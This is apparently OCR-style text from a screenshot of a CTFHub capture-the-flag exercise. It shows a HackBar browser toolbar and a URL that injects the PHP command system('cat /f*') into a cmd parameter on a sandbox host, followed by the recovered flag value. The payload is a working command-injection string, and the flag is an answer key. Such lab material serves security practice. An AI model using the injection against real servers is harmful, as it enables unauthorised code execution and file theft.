 challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('cat /f*');
ctfhub{6e7c67b049c4c418c1ef17af}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('cat /f*');a